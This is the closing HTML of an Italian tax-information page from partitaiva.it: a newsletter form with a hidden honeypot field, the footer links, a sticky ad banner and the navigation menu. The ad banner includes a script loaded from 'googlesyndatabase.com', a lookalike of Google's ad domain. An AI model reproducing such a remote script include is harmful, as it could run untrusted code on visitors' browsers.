			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >Lascia la Accettazione</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Codice tributo 4001"><input type="hidden" name="page_url" value="https://www.partitaiva.it/codici-tributo/4001/"><input type="hidden" name="page_id" value="22392"><input type="hidden" name="wpforms[post_id]" value="22392"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->

</div></div></div>
</div>
</div></div>
</div></div>
<div class="site-footer footer-bar-active footer-bar-align-right">
	<footer class="gb-container gb-container-4c8dc290">
<div class="gb-container gb-container-e1486458">
<div class="gb-grid-wrapper gb-grid-wrapper-19636ac4">
<div class="gb-grid-column gb-grid-column-6b67f909"><div class="gb-container gb-container-6b67f909"><div class="gb-inside-container">
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="/"><img decoding="async" width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" alt="partita iva" class="wp-image-16639 perfmatters-lazy" style="width:160px;height:34px" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" /><noscript><img decoding="async" width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="partita iva" class="wp-image-16639" style="width:160px;height:34px"/></noscript></a></figure></div>


<hr class="wp-block-separator has-text-color has-contrast-color has-alpha-channel-opacity has-contrast-background-color has-background is-style-dots"/>



<p class="gb-headline gb-headline-7226b893 gb-headline-text">Il Progetto Partitaiva.it è stato finanziato con fondo Sociale Europeo - Programmazione Europea<br>2014-2020</p>



<p><strong>PartitaIva.it</strong> non offre consigli finanziari e va utilizzato e consultato solo per scopi educativi e informativi.</p>



<p class="gb-headline gb-headline-ed7f6252 gb-headline-text"><strong>Seguici su:</strong></p>


<div class="gb-container gb-container-0c3b9dcd">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li style="color: var(--base-3); " class="wp-social-link wp-social-link-linkedin has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.linkedin.com/company/partitaiva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pagina LinkedIn PartitaIva</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/partitaiva.it/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-youtube has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.youtube.com/@partitaiva_it?sub_confirmation=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Canale YouTube Evoluzione - Partitaiva.it</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-x has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/Partitaivait" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.facebook.com/partitaiva.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Segui PartitaIva su Facebook</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-tiktok has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.tiktok.com/@proclamaspa" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>



<p class="gb-headline gb-headline-1fdbe4c0"><a href="https://news.google.com/publications/CAAqBwgKMPPDuQswgN_QAw" target="_blank" rel="nofollow noopener"><span class="gb-icon"><svg viewBox="0 0 24 24" height="30" width="30" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title>Google News icon</title><path d="M19.0863 5.6694v-2.875a.6101.6101 0 0 0-.6114-.6073H5.5235a.6101.6101 0 0 0-.6156.6074v2.834l8.3905-3.052a.5938.5938 0 0 1 .7422.3895l.5448 1.4981zM23.582 7.343l-8.8032-2.3683.7518 2.066h5.5837a.6142.6142 0 0 1 .6128.6128v8.795l2.247-8.366a.5924.5924 0 0 0-.3921-.7395zM2.27 7.6535a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zm0 0a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zM21.2668 21.2a.6142.6142 0 0 1-.6129.6129H3.3445a.6142.6142 0 0 1-.6129-.6129V8.1153a.6142.6142 0 0 1 .6129-.6129h17.3093a.6142.6142 0 0 1 .6129.6129zm-3.0315-3.4196v-1.1958a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.0858zm.817-2.5876v-1.2012a.0804.0804 0 0 0-.0803-.0817h-6.1897v1.3619h6.1897a.079.079 0 0 0 .0804-.0817zm-.817-2.5875v-1.2067a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.079zm-10.086 1.4395v1.2256h1.7704c-.1457.749-.8049 1.2925-1.7704 1.2925a1.976 1.976 0 0 1 0-3.9495 1.7704 1.7704 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525 3.2685 3.2685 0 1 0 0 6.537c1.8889 0 3.1323-1.3279 3.1323-3.1977a3.9576 3.9576 0 0 0-.0518-.6183Z"></path></svg></span></a></p>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5e36a7a2"><div class="gb-container gb-container-5e36a7a2"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-bc972eb7 gb-headline-text">Strumenti</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/calcolatore-stipendio-netto/" data-type="post" data-id="18456">Calcolo stipendio netto</a></li>



<li><a href="/calcola-codice-fiscale/">Calcolo Codice Fiscale</a></li>



<li><a href="/codice-fiscale-inverso/">Calcolo Codice Fiscale inverso</a></li>



<li><a href="/calcolo-ravvedimento-operoso/">Calcolo Ravvedimento Operoso</a></li>



<li><a href="/verifica-partita-iva-comunitaria/">Verifica Partita IVA comunitaria</a></li>



<li><a href="/ricerca-codici-ateco/">Cerca codice ATECO</a></li>



<li><a href="/calcolatori/">Tutti i calcolatori</a></li>



<li><a href="/osservatorio/">Osservatorio Partite IVA</a></li>



<li><a href="https://www.partitaiva.it/report-aziendale/" data-type="page" data-id="57570">Report Aziende</a></li>



<li><a href="/risposte-esperti/">Il Commercialista risponde</a></li>



<li><a href="/consulenza-tassazione-crypto/">Tassazione Crypto - Consulenza</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-74ec2a76"><div class="gb-container gb-container-74ec2a76"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-d844117d gb-headline-text">Categorie</h3>



<ul class="wp-block-list">
<li><a href="/lavoro/">Lavoro</a></li>



<li><a href="/impresa/">Impresa</a></li>



<li><a href="/fisco-tasse/">Fisco &amp; Tasse</a></li>



<li><a href="/finanza/">Finanza</a></li>



<li><a href="/economia/">Economia</a></li>



<li><a href="/fintech/">Fintech</a></li>



<li><a href="/modelli/">Modelli</a></li>



<li><a href="/info-dati/">Info data</a></li>



<li><a href="/glossario/">Glossario</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-18399046"><div class="gb-container gb-container-18399046"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-754ff8ed gb-headline-text">PartitaIva.it</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/chi-siamo/">Chi siamo</a></li>



<li><a href="/contatti/">Contatti</a></li>



<li><a href="/autori/">Redazione</a></li>



<li><a href="/mediakit/">Pubblicità</a></li>



<li><a href="/press/">Press</a></li>



<li><a href="/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://www.partitaiva.it/cookie-policy/" data-type="URL" data-id="https://www.partitaiva.it/cookie-policy/">Cookie Policy</a></li>



<li><a href="/note-legali/">Note Legali</a></li>



<li><a href="/dichiarazione-pubblicita/">Dichiarazione sulla pubblicità</a></li>
</ul>



<a href="#" onclick="if(window.__lxG__consent__!==undefined&&window.__lxG__consent__.getState()!==null){window.__lxG__consent__.showConsent()} else {alert('This function only for users from European Economic Area (EEA)')}; return false">Gestione Privacy</a>

</div></div></div>
</div>

<div class="gb-container gb-container-c2476b0e">

<p class="has-text-align-center" style="font-size:12px"></p>



<p class="gb-headline gb-headline-ee8f90ab gb-headline-text">Partitaiva.it è una testata giornalistica registrata presso il Tribunale di Catania n. 01/2025 del 12/03/2025<br>PARTITAIVA.IT SRL (Aut. ROC n.42819) - P. Iva 12877980016<br>© PartitaIva.it 2026 - Tutti i diritti riservati </p>

</div>
</div>
</footer><div class="gb-container gb-container-06e774c4">

<div id="sticky-banner" class="sticky-banner">
<div class="banner-toggle">
    <span class="toggle-icon">▼</span>
    <span class="toggle-text">CHIUDI</span>
</div>
        <div class="banner-content">
<div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndatabase.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523" crossorigin="anonymous"></script>
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                data-ad-client="ca-pub-9196998816474523"
                data-ad-slot="1081708458"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        </div>
    </div>

    <style>
        .sticky-banner {
            position: fixed;
            bottom: 0;
            left: 0;
            right:0;
            width: 100%;
            background: #fff;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
            z-index: 9999;
            transition: transform 0.3s ease-in-out;
            max-width: 750px;
            margin: 0 auto;
        }

        .sticky-banner.hidden {
            transform: translateY(100%);
        }

.toggle-text {
    font-size: 12px;
    margin-left: 8px;
    color: #555;
    opacity: 0.8;
    font-weight: 400;
    user-select: none;
    vertical-align: text-top;
}

        .banner-content {
     display: flex;
    justify-content: center;
    align-items: center;
    padding: 0px 17px;
    overflow: hidden;
    margin-top: 5px;
        }

        .banner-toggle {
    position: absolute;
    top: -24px;
    left: 10px;
    background: #fff;
    padding: 0px 15px;
    border-radius: 5px 5px 0 0;
    cursor: pointer;
    box-shadow: 0px -6px 8px 2px rgb(0 0 0 / 7%);
    height: 25px;
        }

        .toggle-icon {
display: inline-block;
    transition: transform 0.3s ease;
    font-size: 15px;
    opacity: 0.8;
vertical-align: top;
        }

        .sticky-banner.hidden .toggle-icon {
            transform: rotate(180deg);
        }

        /* Mobile Styles */
        @media (max-width: 768px) {
            .banner-content {
                max-height: 60px;
            }
            
            .adsbygoogle {
                width: 320px !important;
                height: 50px !important;
            }
        }
    </style>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        const banner = document.getElementById('sticky-banner');
        const toggle = document.querySelector('.banner-toggle');
        const toggleText = document.querySelector('.toggle-text');
        const toggleIcon = document.querySelector('.toggle-icon');

        // Ripristina lo stato salvato
        const isHidden = localStorage.getItem('stickyBannerHidden') === 'true';
        if (isHidden) {
            banner.classList.add('hidden');
            toggleText.textContent = 'APRI';
        }

        function toggleBanner(e) {
            e.preventDefault();
            const isNowHidden = banner.classList.toggle('hidden');
            localStorage.setItem('stickyBannerHidden', isNowHidden);

            toggleText.textContent = isNowHidden ? 'APRI' : 'CHIUDI';
        }

        toggle.addEventListener('click', toggleBanner);
        toggle.addEventListener('touchstart', toggleBanner);
    });
</script>

</div></div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Chiudi</span></button><div class="logoslideout">
	<div>
<a href="https://www.partitaiva.it/" class="custom-logo-link" rel="home"><img width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="partita iva logo" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" /><noscript><img width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" class="custom-logo" alt="partita iva logo" decoding="async" /></noscript></a>	</div>
	<div class="search-mobile">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="10216" /><input type="hidden" name="post_type" value="post" /></form>			 </div>
<div class="titleslideout">
	<h3>Sezioni</h3>
</div>
</div><div class="main-nav"><ul id="menu-hamburger-menu" class=" slideout-menu"><li id="menu-item-14894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14894"><a href="https://www.partitaiva.it/lavoro/">Lavoro<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-82451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82451"><a href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li>
	<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.partitaiva.it/lavoro/regimi-fiscali/">Regimi Fiscali</a></li>
	<li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14895"><a href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li>
	<li id="menu-item-14896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14896"><a href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li>
	<li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14897"><a href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14898"><a href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14899"><a href="https://www.partitaiva.it/professioni/">Professioni</a></li>
</ul>
</li>
<li id="menu-item-14887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14887"><a href="https://www.partitaiva.it/impresa/">Impresa<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14888"><a href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li>
	<li id="menu-item-46147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46147"><a href="https://www.partitaiva.it/impresa/attivita-commerciali/">Attività commerciali</a></li>
	<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.partitaiva.it/impresa/startup/">Startup</a></li>
</ul>
</li>
